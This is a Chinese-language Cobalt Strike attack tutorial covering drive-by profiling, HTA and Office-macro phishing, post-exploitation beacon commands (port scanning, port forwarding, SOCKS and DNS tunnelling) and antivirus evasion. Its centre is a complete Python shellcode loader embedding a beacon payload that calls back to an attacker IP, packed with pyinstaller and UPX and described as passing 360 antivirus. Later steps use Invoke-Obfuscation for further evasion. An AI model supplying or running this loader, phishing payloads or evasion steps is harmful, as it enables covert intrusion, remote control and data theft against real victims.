System Profiler使用
System Profiler 模块,搜集目标的各类机器信息(操作系统版本,浏览器版本等)
Attacks->web drive-by->System Profiler
当受害者访问http://192.168.61.158:8888/afanti链接时,会跳转到百度页面,同时Cobalt Strike会收集受害者信息,下面页面查看
View->application
hta 钓鱼
payload暂时只支持三种可执行格式,exe,powershell和vba,经测试vba成功上线。
Attacks->Packages->HTML Application
生成钓鱼链接

当访问http://192.168.61.158:8088/download/evil.hta会下载payload,双击上线。
office宏钓鱼
Attacks->packages->MS Office Macro复制Copy Macro,新建word文档

创建宏

粘贴刚才复制的代码,保存

双击1.docx word文档目标上线。

Payload Generator
生成shellcode
Attacks->Packages->payload generator免杀制作:
生成python shellcode

将生成的shellcode放到buf变量:
from ctypes import *
import ctypes
# length: 614 bytes
buf = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\xe8\x80\x00\x00\x00\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\x49\x45\x20\x39\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x31\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x35\x2e\x30\x3b\x20\x42\x4f\x49\x45\x39\x3b\x45\x4e\x55\x53\x4d\x53\x43\x4f\x4d\x29\x00\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x00\x59\x48\x31\xd2\x4d\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x61\x5a\x48\x89\xc1\x41\xb8\xd2\x04\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x44\x48\x89\xc1\x48\x31\xd2\x41\x58\x4d\x31\xc9\x52\x68\x00\x02\x60\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6\x6a\x0a\x5f\x48\x89\xf1\x48\x31\xd2\x4d\x31\xc0\x4d\x31\xc9\x52\x52\x41\xba\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x75\x1d\x48\xff\xcf\x74\x10\xeb\xdf\xeb\x63\xe8\xb7\xff\xff\xff\x2f\x53\x39\x70\x61\x00\x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\x00\x00\x00\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x93\x53\x53\x48\x89\xe7\x48\x89\xf1\x48\x89\xda\x41\xb8\x00\x20\x00\x00\x49\x89\xf9\x41\xba\x12\x96\x89\xe2\xff\xd5\x48\x83\xc4\x20\x85\xc0\x74\xb6\x66\x8b\x07\x48\x01\xc3\x85\xc0\x75\xd7\x58\x58\xc3\xe8\x35\xff\xff\xff\x31\x39\x32\x2e\x31\x36\x38\x2e\x36\x31\x2e\x31\x36\x30\x00"
#libc = CDLL('libc.so.6')
PROT_READ = 1
PROT_WRITE = 2
PROT_EXEC = 4
def executable_code(buffer):
    buf = c_char_p(buffer)
    size = len(buffer)
    addr = libc.valloc(size)
    addr = c_void_p(addr)
    if 0 == addr:
        raise Exception("Failed to allocate memory")
    memmove(addr, buf, size)
    if 0 != libc.mprotect(addr, len(buffer), PROT_READ | PROT_WRITE | PROT_EXEC):
        raise Exception("Failed to set protection on buffer")
    return addr
VirtualAlloc = ctypes.windll.kernel32.VirtualAlloc
VirtualProtect = ctypes.windll.kernel32.VirtualProtect
shellcode = bytearray(buf)
whnd = ctypes.windll.kernel32.GetConsoleWindow()
if whnd != 0:
       if 1:
              ctypes.windll.user32.ShowWindow(whnd, 0)
              ctypes.windll.kernel32.CloseHandle(whnd)
memorywithshell = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
                                          ctypes.c_int(len(shellcode)),
                                          ctypes.c_int(0x3000),
                                          ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
old = ctypes.c_long(1)
VirtualProtect(memorywithshell, ctypes.c_int(len(shellcode)),0x40,ctypes.byref(old))
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(memorywithshell),
                                     buf,
                                     ctypes.c_int(len(shellcode)))
shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
shell()
尝试python 执行上面代码,cobalt strike能上线,就进行下一步操作。
通过pyinstaller 打包exe
pyinstaller.exe -F coba.py
t用过upx压缩一下


360查杀一下,过360
以上免杀操作都是静态混淆绕过,可以通过base64,xor,aes等编码绕过。
参考几篇比较好的工具和文章:
https://github.com/Arno0x/ShellcodeWrapper
https://github.com/inquisb/shellcodeexec
t00ls这篇base64编码
通过powershell渗透

一种方式,在beacon shell中导入外部ps脚本到远程机器上

powershell-import /root/Desktop/Get-Information.ps1
powershell Get-Information

另一种方式,在beacon shell中直接执行powershell代码
powerpick Get-Host

主机存活扫描
portscan 192.168.1.0/24 1-6000 arp 10
portscan 192.168.1.0/24 1-6000 icmp 10

端口转发
rportfwd 389 192.168.20.112 3389 //转发192.168.20.112的3389端口到本机
rportfwd stop 389 //停止389转发
把本机的某个端口转到公网或者内网指定机器的某个端口上

socks4代理
1、
beacon> socks 1236
beacon> socks stop 关闭代理
设置代理
vi /etc/proxychains.conf
socks4 127.0.0.1 1236

2、
直接利用隧道直接把整个msf带进目标内网
view->proxy pivots进入代理界面
点击Tunnel生成msf的代理命令
下一步通过msf打内网


cobalt strike DNS隧道设置通信
详细配置A记录,ns记录参考下面这篇文章
https://klionsec.github.io/2017/12/28/cobalt-strike-dns/
创建dns listenser
通过Veil免杀
https://xz.aliyun.com/t/4191#toc-12
通过混淆免杀
介绍一款powershell混淆的工具,用法如下:https://github.com/danielbohannon/Invoke-Obfuscation
Import-Module .\Invoke-Obfuscation.ps1
Invoke-Obfuscation
SET SCRIPTPATH C:\payload.ps1 //设置cobalt生成payload路径
encoding //进行编码
输入5进行相应的编码

show //显示编码后的结果
undo //撤销编码
back //返回上一级目录
test //本地测试powershell脚本
compress //可以进行压缩
copy //将编码好的复制到粘贴板
out C:\1.ps1 //输出到文件
可以进行多次编码绕过杀软,更多功能还需要自己尝试
https://xz.aliyun.com/t/2173